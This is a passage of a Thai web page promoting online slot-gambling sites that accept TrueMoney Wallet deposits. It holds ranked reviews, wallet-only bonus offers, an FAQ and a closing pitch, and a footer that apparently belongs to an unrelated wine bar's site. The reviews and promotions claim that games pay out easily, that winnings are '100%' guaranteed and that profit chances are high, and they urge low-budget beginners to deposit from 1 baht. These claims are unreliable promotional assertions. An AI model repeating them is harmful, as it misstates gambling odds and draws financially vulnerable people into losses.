<p>ถ้าชอบเรื่องความคุ้มค่าแบบเน้นๆ ต้องไปลอง Chok999 เลยเพื่อน ฉันชอบเว็บนี้ตรงที่ เขาจัดโปรโมชั่นแบบดุดันไม่เกรงใจใคร จริงๆ คือมีโปร ฝาก 10 รับ 100 ให้เลือกเยอะมาก ตั้งแต่โบนัสฝากแรกสูง ไปจนถึงโปรคืนยอดเสียแบบเงินสดเข้าวอเลทโดยตรง แต่ที่ทำให้เว็บนี้เด่นคือ การเพิ่มทุนให้เราได้เล่นนานขึ้น ใครที่เป็นสายรับโปร หรือต้องการเพิ่มเครดิตให้คุ้มที่สุด ไม่ต้องทำเทิร์น ห้ามพลาดเว็บนี้เด็ดขาด</p>
<h3>7.We88 เว็บสล็อต ใช้งานง่ายที่สุด เล่นสนุกได้ทุกค่ายดัง</h3>
<p>เว็บนี้ฉันยกให้เป็นที่หนึ่ง เรื่องความง่ายในการใช้งาน การ เล่นสล็อต หน้าตาเว็บออกแบบมาโคตรเรียบง่าย ไม่ซับซ้อน แม้แต่มือใหม่ก็เข้าเล่นได้สบาย ระบบวอเลทก็ลื่นไหล ฝากถอนไวแบบไม่มีสะดุด และที่เจ๋งคือเขารวมเอาค่ายเกมดังๆ ที่คนไทยชอบไว้ครบหมด ใครที่เบื่อเว็บที่เมนูยุ่งยากซับซ้อน และอยากเน้นเล่นสนุกแบบง่าย ๆ ไม่ต้องคิดเยอะ ต้องมาลองสัมผัสความมินิมอลของเจ้านี้ดู</p>
<h3>8.Singha Club สล็อตวอเลท ระบบใหม่ทันยุค มั่นใจทุกการเดิมพัน</h3>
<p>Singha Club ชอบที่เขาเน้นเรื่องความทันสมัยของเทคโนโลยี ระบบ สล็อตวอเลท ไม่ใช่แค่เร็วธรรมดา แต่เขามีการอัปเดตระบบอยู่เรื่อย ๆ ทำให้การฝากถอนเสถียร ปลอดภัย ไม่เคยเจอปัญหาระบบหน่วงเลย นอกจากนี้ เว็บดูเรียบหรู และเป็นระเบียบมากๆ ทำให้รู้สึกมั่นใจทุกครั้งที่กดเข้าเล่น เหมาะสำหรับคนที่ให้ความสำคัญกับ ความน่าเชื่อถือ และอยากเล่นกับเว็บที่มีการพัฒนาเทคโนโลยีอยู่ตลอดเวลา</p>
<h3>9.GTA78 สล็อตวอเลท เว็บเดียว ยูสเดียว เล่นง่าย ครบทุกค่ายชั้นนำ</h3>
<p>GTA78 นี่เป็นอีกเว็บที่ทำให้ชีวิตง่ายขึ้นเยอะเลยเพื่อนๆ ฉันชอบคอนเซ็ปต์ เว็บเดียว ยูสเดียวจบมากๆ คือแค่สมัครครั้งเดียวก็เล่น สล็อตและคาสิโนสด ได้ครบทุกค่ายดัง ไม่ต้องมานั่งจำหลายรหัสให้วุ่นวาย ระบบฝากถอนวอเลทก็เร็วปรื๋อตามมาตรฐาน ที่ทำให้เขาเด่นคือความสะดวกในการเปลี่ยนค่ายเกม ทำให้การปั่นของเราต่อเนื่องไม่มีสะดุด ใครที่เน้นความง่าย และความครบเครื่องต้องลอง</p>
<h3>10.Macau69 สล็อตวอเลท เล่นได้จริง เริ่มต้นแค่ 1 บาทเท่านั้น</h3>
<p>ถ้าพูดถึง Macau69 นะ เว็บนี้ฉันยกให้เป็นที่หนึ่งเรื่อง ความเข้าถึงง่าย เลยเพื่อน สิ่งที่เขาทำได้ดีกว่าเจ้าอื่นคือการเปิดให้ ฝากผ่านวอเลท เริ่มต้นเพียง 1 บาท จริงๆ คือเขากล้าให้โอกาสคนงบน้อย ได้เข้ามาลองเล่นอย่างเท่าเทียม แถมระบบฝากถอนก็ยังเป็นออโต้ที่เร็วมากๆ ไม่ว่าจะฝากน้อย หรือมากยอดก็เข้าทันที เว็บนี้เหมาะกับมือใหม่ที่อยาก ทดสอบระบบ หรือคนที่ชอบเล่นแบบ บริหารทุนอย่างอิสระ สุดๆ</p>
<h3>11.W88 เว็บสล็อต มาแรงที่สุด รวมเกมแตกง่าย ฝากถอนออโต้</h3>
<p>W88 เจ้านี้มาแรงจริงเพื่อน สิ่งที่ฉันชอบเป็นพิเศษ คือเขาไม่ได้แค่โปรโมตเฉยๆ แต่มี เกมที่คัดมาแล้วว่าแตกง่ายจริง ให้เลือกแบบเน้นๆ เหมือนเขามีทีมงานที่คอยอัปเดตเกมทำเงินให้เราตลอด ระบบ วอเลท ก็คือเร็วจัดๆ ฝากถอนออโต้ไวตามมาตรฐานชั้นนำเลย ที่สำคัญคือฉันรู้สึกว่า โอกาสทำกำไรสูง กว่าเว็บทั่วไป ใครที่เป็นสายเน้นผลลัพธ์ เน้นเกมที่จ่ายหนักๆ ต้องพุ่งตัวไปลองเลย</p>
<h3>12.โครตปัง88 เว็บสล็อต รวมเกมดัง แตกง่าย จ่ายจริงทุกวัน</h3>
<p>เว็บนี้ฉันเล่นแล้วรู้สึกว่า โบนัสแตกบ่อยสมชื่อจริง เขาไม่ได้แค่รวมเกมดังมาเฉยๆ แต่เหมือนมีจังหวะการจ่ายที่ดีกว่าเว็บอื่น ระบบวอเลทก็เร็วตามมาตรฐานออโต้เลย ฝากถอนไม่มีปัญหา และที่ทำให้เขาเด่นคือ ความรู้สึกมั่นใจว่าจะได้กำไรกลับไป ใครที่เป็นสายเน้นผลลัพธ์ เน้นความปังแบบทุกวัน</p>
<h3>13.Xin88 สล็อตวอเลท เว็บสล็อต ยอดนิยม ระบบทันสมัย ปลอดภัยที่สุด</h3>
<p>เล่นแล้วรู้สึกว่าเขาเป็นเจ้าที่ ใส่ใจเรื่องความปลอดภัย ระบบ ลื่นไหล เร็วแรง แต่สิ่งที่ทำให้เขาแตกต่างคือ มาตรการป้องกันข้อมูลที่แน่นหนา ทำให้ฉันรู้สึกอุ่นใจทุกครั้งที่ฝากถอน ไม่ต้องกลัวเรื่องข้อมูลรั่วไหล นอกจากนี้เว็บเขายังมี ระบบป้องกันการโกงที่เชื่อถือได้ ใครที่ให้ความสำคัญกับเรื่องความมั่นคงปลอดภัย และต้องการเว็บที่ใช้เทคโนโลยีทันสมัยเพื่อปกป้องเรา ต้องลอง Xin88</p>
<h3>14.SAWAN365 สล็อตวอเลท เว็บมาแรง ฝากถอนออโต้ ไม่มีขั้นต่ำ</h3>
<p>เว็บนี้เป็นอีกเจ้าที่ฉันว่ามาแรงจริงเพื่อน จุดที่ทำให้เขาแตกต่างคือเขาเป็นเว็บที่ให้ อิสระในการฝากถอนสุดๆ เลย คือระบบ สล็อตวอเลท ออโต้โคตรเร็วอยู่แล้ว แต่ที่เด็ดคือไม่มีขั้นต่ำ ในการฝากถอนเลยแม้แต่บาทเดียว ทำให้ฉันสามารถบริหารทุนได้ตามใจชอบ ไม่ต้องกังวลเรื่องยอดขั้นต่ำเลย เหมาะสำหรับคนที่อยากเล่นแบบสบายๆ หรือคนที่ต้องการความยืดหยุ่นในการจัดการเงินทุนมากๆ</p>
<h3>15.Nova88 เว็บสล็อต ยอดนิยม อันดับ 1 รวมเกมแตกง่าย</h3>
<p>Nova88 ยกให้เป็นเบอร์ต้นๆ เรื่องความน่าเชื่อถือระดับสากล คือเขาไม่ได้เป็นแค่เว็บสล็อตธรรมดา แต่มีชื่อเสียงในวงการมานานมาก ฝากถอนไม่มีติดขัดตามมาตรฐานเว็บใหญ่ ที่ทำให้เขาเด่นคือ การันตีเรื่องการจ่ายเงินรางวัล ไม่ว่าจะถอนยอดใหญ่แค่ไหนก็ชัวร์ 100% ใครที่เน้นเล่นกับเว็บที่มีความมั่นคงทางการเงินสูง และรวมเกมแตกง่ายจากค่ายดังไว้ครบ ต้องลองเจ้านี้เลย</p>
<h2>โปรสล็อตสุดพิเศษ ที่มีให้เฉพาะการฝากผ่าน สล็อตวอเลท เท่านั้น</h2>
<p>รู้ไหมว่าการที่ เว็บสล็อต หันมาใช้ True Wallet ในการฝากถอนที่มีความปลอดภัย และรวดเร็ว &nbsp;แต่ยังเป็นโอกาสทองในการรับโปรโมชั่น ที่โคตรจะพิเศษกว่าการฝากผ่านธนาคารปกติเยอะ หลายๆ เว็บเขาใช้ True Wallet เป็นเครื่องมือในการดึงดูดทั้งลูกค้าเก่าและลูกค้าใหม่ ซึ่งโปรฯ เหล่านี้ ถือว่าเป็นการเพิ่มทุนให้เราได้แบบง่ายๆ เลย</p>
<ol>
<li>โปรโมชั่นยอดนิยม คือ โปรที่ฉันใช้บ่อยมาก หลาย เว็บสล็อต เขาจะให้ โบนัสเพิ่ม 10% &ndash; 20% สำหรับ ยอดฝากแรกของวัน ผ่านช่องทาง True Wallet เท่านั้น ถือเป็นการสตาร์ทวันที่ยอดเยี่ยม เพราะเหมือนกับการได้ทุนเพิ่มฟรี ๆ โดยไม่ต้องลงทุนอะไรมาก แค่เปลี่ยนช่องทางการโอนนิดหน่อย ฉันก็มีเงินทุนเพิ่มในการปั่นแล้ว ที่สำคัญคือเงื่อนไข ยอดเทิร์นโอเวอร์ ส่วนใหญ่ไม่ยาก ทำครบปุ๊บก็ถอนได้เลย</li>
<li>สำหรับเพื่อน ๆ ที่งบไม่เยอะ โปร 10 รับ 100 หรือโปรคล้าย ๆ กัน ถือเป็นโปรที่พลิกเกม เพราะช่วยให้เราได้เครดิตสูงขึ้นหลายเท่าตัวจากทุนน้อย ซึ่งส่วนใหญ่แล้ว สิทธิพิเศษสุดคุ้มแบบนี้ มักจะสงวนไว้ให้กับการฝากผ่านสล็อตวอเลท เท่านั้น วอเลทเริ่มต้นเพียง 1 บาท จึงเหมือนเป็นทางลัดให้เราได้ทดลองเกมใหม่ หรือปั่นสล็อตได้นานขึ้น โดยที่ไม่ต้องกังวลเรื่องงบเลย</li>
<li>ฉันชอบเว็บพวกนี้จริง ๆ ที่เขาเปิดโอกาสให้คนทุนน้อยแบบฉันได้สนุก ให้ฝาก เครดิต ผ่านวอเลทแค่ 1 บาท แถมมี โปรโมชั่น 10 รับ 100 ฉันเคยลองฝากแล้วก็เล่นได้ปกติเลย ระบบทำงานราบรื่นเหมือนฝากเยอะ ๆ ไม่มีติดขัด เหมาะมากกับมือใหม่ที่อยาก ทดลองเล่น ระบบ หรือคนที่มีงบน้อย ที่สำคัญคือเงินถอนออกมาได้จริง ชัวร์</li>
<li>อันนี้คือความว้าวที่แตกต่างจากเว็บทั่วไป ปกติ เว็บสล็อต จะคืนยอดเสียเป็นเครดิตในเกมใช่ไหม? แต่บางเว็บที่เจ๋งจริง เขาจะคืนยอดเสียเป็นเงินสดเข้าแอป True Wallet โดยตรงให้เราเลย สามารถเอาเงินคืนนั้นไปใช้จ่ายข้างนอก หรือจะโอนกลับมาฝากเล่นใหม่ก็ได้ทันที ไม่ต้องมาติดอยู่แค่ในระบบเกมอย่างเดียว ช่วยลดความเสี่ยง และทำให้เราจัดการเงินได้ยืดหยุ่นมากๆ</li>
<li>นี่คือโปรโมชั่นสุดคุ้มของเว็บ คือการ ฝากไม่มีขั้นต่ำ ตอบโจทย์คนทุกกลุ่มจริงๆ ไม่ว่าจะมีเงินเหลืออยู่แค่ 5 บาท หรืออยากจะฝากเล่นแบบจริงจัง เว็บที่ใช้ระบบ True Wallet เขาก็เปิดรับหมด ทำให้เราสามารถบริหารจัดการเงินทุนได้อย่างอิสระ ไม่ต้องมานั่งคิดว่าต้องฝากเท่าไหร่ถึงจะถึงยอดขั้นต่ำ</li>
</ol>
<p>การเลือกเว็บที่ใช้ สล็อตวอเลท ได้ดี และมีโปรโมชั่นพิเศษเหล่านี้ ถือเป็นวิธีที่ดีที่สุด ในการเพิ่มทุน และเพิ่มโอกาสชนะของเราได้ แบบไม่ต้องลงทุนเพิ่มเยอะ ไม่ว่าจะเป็นโบนัสต้อนรับ โปรทุนน้อย คืนเงินสด หรือฝาก เว็บสล็อต เริ่มต้นแค่บาทเดียว ฝากไม่มีขั้นต่ำ&nbsp; ทั้งหมดนี้ จะทำให้การ เล่นสล็อต ของสนุก และคุ้มค่าขึ้นอีกหลายเท่าตัว</p>
<p>เชื่อไหมว่าการเปลี่ยนมาเล่นผ่านวอเลท ทำให้ฉันหมดความกังวลเรื่องการเงินไปเลย ฉันไม่ต้องมานั่งกลัวว่าข้อมูลบัญชีธนาคารหลักจะรั่วไหล หรือโดนนำไปใช้อะไรแปลกๆ อีกต่อไปแล้ว แถมยังเป็นมิตรสุดๆ กับคนที่มีงบจำกัด เว็บสล็อต ที่รองรับวอเลทส่วนใหญ่เขามีระบบ ฝากถอนไม่มีขั้นต่ำ ฉันเคยลองฝากเงินน้อยๆ แค่ 5 บาท เพื่อทดสอบความไวของระบบเฉยๆ ปรากฏว่ายอดเข้าอัตโนมัติทันทีในไม่กี่วินาที โคตรเร็วและแม่นยำจริงๆ ถ้าลองย้อนกลับไปคิดถึงเมื่อก่อน เวลาจะเล่น เว็บสล็อต ยุ่งยากมาก ต้องโอนเงินผ่าน Mobile Banking, เสร็จแล้วต้องแคปสลิปส่งให้แอดมิน, แล้วก็ต้องนั่งรอ เครดิตเข้าระบบ อีกนาน</p>
<p>วันไหนถ้าธนาคารล่มขึ้นมา หรือระบบโอนหน่วง ช้าจนน่าหงุดหงิด คือแทบจะหมดอารมณ์ที่จะเล่นสล็อต แต่พอมีระบบ True Wallet เข้ามาในวงการนี้ ทุกอย่างก็เหมือนถูกรีเซ็ตใหม่ทันทีเลย รู้ไหมว่า? วอเลททำงานเหมือนกระเป๋าวิเศษดิจิทัล ที่สามารถเชื่อมต่อเข้ากับระบบ สล็อตวอเลท ของเว็บได้โดยตรง โดยไม่ต้องผ่านขั้นตอนยุ่งยาก ของธนาคารเลยแม้แต่น้อย ทำให้การเล่นสล็อตสนุกและง่ายมากขึ้นจริงๆ</p>
<h2>คำถามที่พบบ่อย เกี่ยวกับ สล็อตวอเลท ที่หลายคนอยากรู้</h2>
<p>หลังจากที่ฉันได้ลองใช้ชีวิตแบบสาย True Wallet ในการเล่นเกมมานานพอสมควร สิ่งที่ฉันเจอบ่อยมากคือ เพื่อนๆ หรือคนรู้จักที่เพิ่งเริ่มต้นใช้ระบบนี้ ชอบมาถามคำถามเดิม ๆ อยู่เสมอ ส่วนใหญ่จะกังวลเรื่อง ความปลอดภัย และ วิธีการเลือกเว็บให้ไม่โดนหลอก วันนี้ฉันเลยรวบรวมคำถามยอดฮิต ที่หลายคนยังคาใจเกี่ยวกับโลกของ สล็อตวอเลท มาตอบให้ฟังแบบเคลียร์ ๆ จากประสบการณ์ตรงในการ เล่นสล็อต ของฉัน ถ้าใครสงสัยเรื่องอะไรอยู่ เตรียมมาหาคำตอบได้เลย</p>
<h3>1.เล่น สล็อตวอเลท ข้อมูลส่วนตัวจะปลอดภัยหรือไม่?</h3>
<p>คำตอบ : สบายใจได้เลย จากที่ฉันใช้ สล็อตวอเลท มานาน บอกเลยว่าเป็นช่องทางที่ปลอดภัย ถ้าเราเลือกเว็บที่ได้มาตรฐานนะ เหตุผลหลักที่วอเลทเหนือกว่าการโอนผ่านธนาคาร คือ ทำงานแยกจากบัญชีเงินเก็บหลักของเรา เงินทั้งหมดจะหมุนเวียนอยู่แค่ในแอป TrueMoney Wallet เท่านั้น ทำให้ข้อมูลการเงินสำคัญของไม่ไปปรากฏบนเว็บไซต์เกมเลยแม้แต่น้อย สิ่งที่สำคัญที่สุดคือ ต้องเลือกเว็บที่ใช้ระบบเข้ารหัส SSL ขั้นสูง (สังเกตง่าย ๆ คือเว็บที่มีตัวแม่กุญแจอยู่หน้า URL) และเป็นเว็บที่เพื่อนๆ การันตีว่าเชื่อถือได้ แค่นี้ก็มั่นใจได้</p>
<h3>2. ฝากเงินผ่าน สล็อตวอเลท แล้วยอดไม่เข้า แก้ยังไง?</h3>
<p>คำตอบ : เรื่องนี้ฉันเคยเจอมากับตัว ช่วงแรกที่ใช้ สล็อตวอเลท ยอดไม่เด้งเข้า ใจแป้วไป นั่งรอนานมาก แต่พอฉันเริ่มเข้าใจระบบ ก็รู้ว่ามีขั้นตอนแก้ไขง่ายๆ ที่ควรรู้ไว้ ถ้าโอนไปแล้วยอดไม่ยอมปรับ ให้ทำตามนี้เลย</p>
<ol>
<li>ใจเย็นๆ นับ 1 ถึง 100 ลองรออีกประมาณ 1-3 นาที ก่อน เพราะบางช่วงเวลาที่มีคนฝากพร้อมกันเยอะๆ ระบบออโต้อาจจะประมวลผลช้ากว่าปกติแค่นิดเดียว</li>
<li>ดับเบิ้ลเช็กเบอร์ปลายทาง อันนี้คือจุดที่ฉันเคยพลาดมาแล้ว ให้ย้อนกลับไปดูว่า เบอร์วอเลทของเว็บ ที่โอนไปตรงกับที่ระบบแจ้งหรือไม่? ถ้าโอนผิดไปเบอร์เก่าหรือเบอร์อื่นนี่เรื่องใหญ่</li>
<li>ถ้ายังนิ่งสนิท ทักแอดมินด่วน ถ้าทำตามข้อ 1 และ 2 แล้วยังไม่เข้า ให้รีบ แคปหน้าจอ การโอนสำเร็จไว้ แล้วติดต่อทีมซัพพอร์ตของเว็บทันที ส่วนใหญ่เว็บดี ๆ เขาจะตอบเร็วมาก ไม่เกิน 5 นาที ปัญหาก็จบ เครดิตเข้าบัญชีเรียบร้อย</li>
</ol>
<p>จากที่ฉันลองเล่นมา หลายเว็บที่ใช้ระบบออโต้แบบจริงจัง แทบไม่เคยมีปัญหานี้เลย ดังนั้น เลือกเว็บดีตั้งแต่แรกคือทางออกที่ดีที่สุด</p>
<h3>3.สล็อตวอเลท เหนือกว่าการโอนผ่าน Mobile Banking ยังไง?</h3>
<p>คำตอบ : ฉันซึ่งเคยผ่านทั้งยุคแบงก์กิ้ง และยุควอเลทมาแล้ว กล้าพูดเลยว่า สล็อตวอเลท กินขาดแบบไม่เห็นฝุ่น โดยเฉพาะเรื่องความอิสระ และความสะดวก นี่คือสิ่งที่วอเลทชนะใจฉันไปเต็มๆ</p>
<ul>
<li>ความเร็วที่เหนือชั้น เราไม่ต้องมานั่งแคปสลิป ส่งให้ใครตรวจสอบให้วุ่นวายอีกต่อไป โอนเสร็จปุ๊บ ระบบออโต้จับยอดได้ทันที เครดิตเข้าระบบแบบเรียลไทม์</li>
<li>ทุนน้อยก็เล่นได้สบาย นี่คือจุดที่ธนาคารสู้ไม่ได้ เว็บสล็อตวอเลท ดีๆ เขาเปิดให้ฝากได้ทุกเรทที่อยากลอง ฉันเคยเจอฝาก 1 บาทก็ยังเล่นได้ ซึ่งการโอนผ่านธนาคารมักจะมีขั้นต่ำสูงกว่านี้มาก</li>
<li>ตัดขาดบัญชีหลัก สำหรับฉันนี่คือที่สุด การใช้ True Wallet ทำให้ฉันสามารถแยกเงินที่ใช้เล่นเกมออกจากบัญชีเงินเดือน/เงินเก็บหลัก ได้โดยสมบูรณ์ ทำให้รู้สึกปลอดภัย และไม่กังวลเรื่องการผูกข้อมูลเลย</li>
</ul>
<p>โดยส่วนตัวนะ ฉันชอบใช้วอเลทเวลาที่ต้องเดินทางมากๆ เพราะเป็นระบบกลางที่ไม่ค่อยมีปัญหาจุกจิกเหมือนแอพธนาคารที่บางทีก็ล่มหรือระงับการใช้งานชั่วคราว วอเลทเสถียรกว่าเยอะจริง</p>
<h3>4.เว็บสล็อตวอเลท มีหลักร้อยเว็บ แล้วต้องเลือกเว็บแบบไหนให้มั่นใจ?</h3>
<p>คำตอบ : เว็บที่ใช้ สล็อตวอเลท ตอนนี้เยอะจนเลือกไม่ถูก แต่ไม่ต้องกังวล ฉันได้กลั่นกรองจากประสบการณ์ที่ลองเล่นมาหลายสิบเจ้าแล้ว และนี่คือ 4 เช็คลิสต์ ที่ฉันใช้คัดเลือกเว็บคุณภาพจนถึงทุกวันนี้</p>
<ol>
<li>สล็อตวอเลท สำคัญที่สุดคือระบบฝาก-ถอน ต้องเป็นระบบ ออโต้แท้ 100% หมายความว่าโอนจากวอเลทปุ๊บ ยอดต้องเข้าทันที โดยที่ไม่ต้องแจ้งแอดมิน</li>
<li>ทีมงานซัพพอร์ตต้องไว เว็บที่ดีไม่ได้ดูแค่ระบบ ต้องดูที่การบริการด้วย ถ้าเกิดปัญหายอดค้าง หรือมีข้อสงสัย ทีมงานต้องพร้อมตอบและแก้ปัญหาให้ได้ตลอด 24 ชั่วโมง ภายในเวลาไม่เกิน 5 นาที</li>
<li>ชื่อเสียงต้องดีในกลุ่มผู้เล่น อย่าเชื่อแค่โฆษณา ให้ลองไปส่องตามกลุ่มโซเชียล หรือฟอรั่มผู้เล่นจริง ดูว่าเว็บนั้นๆ มีประวัติโกง หรือมีปัญหาเรื่องถอนเงินหรือไม่? ถ้ามีคนพูดถึงในแง่บวกเยอะๆ ก็ถือว่าน่าเชื่อถือ</li>
<li>เงื่อนไขโปรโมชั่นต้องแฟร์ ก่อนรับโบนัสใดๆ ให้อ่านเงื่อนไขให้ดี โดยเฉพาะ ยอดเทิร์นโอเวอร์ และ กติกาการถอนเงินสูงสุด โปรที่ดีต้องไม่ซับซ้อน และมีเงื่อนไขที่ไม่เอาเปรียบผู้เล่นจนเกินไป</li>
</ol>
<p>เว็บไหนที่ผ่าน 4 ข้อนี้ได้สบายๆ สามารถมั่นใจได้เลยว่าเขาเป็นของจริง และการเล่นผ่านวอเลทจะสะดวก และปลอดภัยสุดๆ</p>
<h2>ข้อสรุปสำหรับ เว็บสล็อต ที่ใช้งานระบบ สล็อตวอเลท</h2>
<p>สล็อตวอเลท คือคำที่ฉันอยากจะย้ำให้ทุกคนได้ฟังชัดๆ ตลอดปี 2026 นี้ การเล่น สล็อตออนไลน์ ผ่านระบบ สล็อตวอเลท (True Money Wallet)&nbsp; ได้พิสูจน์แล้วว่า คือมาตรฐานใหม่ที่เหนือกว่า การโอนผ่านบัญชีธนาคารแบบเดิมๆ ทุกด้าน ทั้งสะดวก รวดเร็ว และปลอดภัยกว่าเยอะ จากประสบการณ์ตรงของฉัน ระบบวอเลททำให้ผู้เล่นสามารถฝากถอนเงินได้แบบทันใจ ในไม่กี่วินาที แถมยังไม่ต้องมาวุ่นวาย กับการแนบสลิปให้เสียเวลาอีกต่อไป ยิ่งไปกว่านั้น 15 สล็อตวอเลท ที่ฉันเลือกมานี้ ล้วนมีความโดดเด่นในเรื่องของความรวดเร็ว, ระบบอัตโนมัติเต็มรูปแบบ, บริการลูกค้าที่ตอบไว และยังมี โปรโมชั่นที่คุ้มค่า พูดง่าย ๆ เลยคือ สล็อตวอเลท ไม่ได้เป็นแค่ตัวเปลี่ยนวิธีการฝาก-ถอนเงิน แต่เข้ามาเปลี่ยนประสบการณ์ เล่นสล็อต ให้สนุก สะดวก และปลอดภัยขึ้น นี่คือตัวเลือกที่นักเล่นยุคใหม่ทุกคนที่มองหา ทั้งคล่องตัวและสบายใจ</p>
</main>
<footer>
   <div class="container">
			<div class="footer-widgets">
			<div class="row">
				<div class="col-sm-12">
					<div class="foo-block">
						<div id="block-8" class="widget widget-footer widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/grandcruarlington" class="wp-block-social-link-anchor"><svg width="24" height="24" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>
<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/grandcruva/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>
<li class="wp-social-link wp-social-link-yelp  wp-block-social-link"><a href="https://www.yelp.com/biz/grand-cru-wine-bar-and-bistro-arlington" class="wp-block-social-link-anchor"><svg width="24" height="24" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.271,16.718v1.417q-.011,3.257-.067,3.4a.707.707,0,0,1-.569.446,4.637,4.637,0,0,1-2.024-.424A4.609,4.609,0,0,1,7.8,20.565a.844.844,0,0,1-.19-.4.692.692,0,0,1,.044-.29,3.181,3.181,0,0,1,.379-.524q.335-.412,2.019-2.409.011,0,.669-.781a.757.757,0,0,1,.44-.274.965.965,0,0,1,.552.039.945.945,0,0,1,.418.324.732.732,0,0,1,.139.468Zm-1.662-2.8a.783.783,0,0,1-.58.781l-1.339.435q-3.067.981-3.257.981a.711.711,0,0,1-.6-.4,2.636,2.636,0,0,1-.19-.836,9.134,9.134,0,0,1,.011-1.857,3.559,3.559,0,0,1,.335-1.389.659.659,0,0,1,.625-.357,22.629,22.629,0,0,1,2.253.859q.781.324,1.283.524l.937.379a.771.771,0,0,1,.4.34A.982.982,0,0,1,10.609,13.917Zm9.213,3.313a4.467,4.467,0,0,1-1.021,1.8,4.559,4.559,0,0,1-1.512,1.417.671.671,0,0,1-.7-.078q-.156-.112-2.052-3.2l-.524-.859a.761.761,0,0,1-.128-.513.957.957,0,0,1,.217-.513.774.774,0,0,1,.926-.29q.011.011,1.327.446,2.264.736,2.7.887a2.082,2.082,0,0,1,.524.229.673.673,0,0,1,.245.68Zm-7.5-7.049q.056,1.137-.6,1.361-.647.19-1.272-.792L6.237,4.08a.7.7,0,0,1,.212-.691,5.788,5.788,0,0,1,2.314-1,5.928,5.928,0,0,1,2.5-.352.681.681,0,0,1,.547.5q.034.2.245,3.407T12.327,10.181Zm7.384,1.2a.679.679,0,0,1-.29.658q-.167.112-3.67.959-.747.167-1.015.257l.011-.022a.769.769,0,0,1-.513-.044.914.914,0,0,1-.413-.357.786.786,0,0,1,0-.971q.011-.011.836-1.137,1.394-1.908,1.673-2.275a2.423,2.423,0,0,1,.379-.435A.7.7,0,0,1,17.435,8a4.482,4.482,0,0,1,1.372,1.489,4.81,4.81,0,0,1,.9,1.868v.034Z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Yelp</span></a></li></ul>
</div>
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p></p>
</div>
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="225" height="227" src="wp-content/uploads/2022/03/RestGuru-1.png" alt="" class="wp-image-2923" srcset="wp-content/uploads/2022/03/RestGuru-1.png 225w, wp-content/uploads/2022/03/RestGuru-1-150x150.png 150w" sizes="(max-width: 225px) 100vw, 225px"/></figure>
</div>
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
